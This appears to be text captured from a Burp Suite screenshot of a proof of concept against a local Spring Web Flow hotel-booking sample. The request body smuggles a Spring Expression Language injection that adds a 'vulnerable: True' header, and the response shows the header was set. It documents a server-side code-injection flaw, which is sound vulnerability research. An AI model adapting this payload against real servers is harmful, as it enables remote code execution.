 Go Cancel < > Follow redirection Target: http://127.0.0.1:32773 ?
Request
Raw Params Headers Hex
POST /hotels/booking?execution=e2s2 HTTP/1.1
Host: 127.0.0.1:32773
Proxy-Connection: keep-alive
Content-Length: 203
Cache-Control: max-age=0
Origin: http://127.0.0.1:32773
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_5) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/59.0.3071.86 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://127.0.0.1:32773/hotels/booking?execution=e2s2
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Cookie: bdshare_firstime=1492968669909; wp-settings-time-1=1493913076; 3ZGB_2132_saltkey=L4qnZNgI;
3ZGB_2132_lastvisit=1496302241; 3ZGB_2132_ulastactivity=97e0WQyz8ggH6XQlQruqwG9h3mLCMREhLkYjeoN3OjMh4580quMK;
3ZGB_2132_lastcheckfeed=1%7C1496305869; 3ZGB_2132_nofavfid=1; wordpress_test_cookie=WP+Cookie+check;
JSESSIONID=E39355061D18A4E0793F088B14A01DB5
_eventId_confirm=&_csrf=21908a0b-6f1a-4c07-8c13-ed94ea01b4ea&_T(org.springframework.web.context.request.RequestCon
textHolder).getRequestAttributes().getResponse().addHeader("vulnerable","True").aaa=n1nty
Response
Raw Headers Hex
HTTP/1.1 302 Found
Server: Apache-Coyote/1.1
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
Cache-Control: no-store
Pragma:
Expires:
X-Frame-Options: DENY
vulnerable: True
Location: /hotels/search
Content-Length: 0
Date: Sat, 17 Jun 2017 04:30:40 GMT